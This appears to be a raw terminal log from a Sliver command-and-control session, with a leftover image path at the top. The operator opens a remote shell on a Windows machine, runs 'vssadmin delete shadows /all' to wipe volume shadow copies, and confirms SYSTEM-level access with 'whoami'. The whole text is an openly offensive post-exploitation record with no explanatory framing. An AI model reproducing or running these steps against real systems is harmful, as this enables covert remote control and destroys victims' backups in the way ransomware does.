 sliver (QUICK_GRASSHOPPER) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 1012
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
No items found that satisfy the query.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32>